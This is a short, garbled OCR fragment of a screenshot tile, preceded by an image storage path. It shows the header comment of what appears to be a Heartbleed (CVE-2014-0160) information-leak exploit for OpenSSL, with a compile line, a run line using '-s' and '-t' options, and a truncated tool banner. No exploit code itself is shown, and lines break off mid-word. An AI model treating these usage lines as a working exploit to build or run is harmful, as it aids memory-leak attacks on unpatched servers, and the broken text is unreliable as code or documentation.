
20140206 w/OpenSSL 1
*
* E.g.
* $ gcc -lssl -lssl3 
heartbleed
* $ ./heartbleed -s 1
-t 1
* [ heartbleed - CVE-
information leak expl
* [
=====================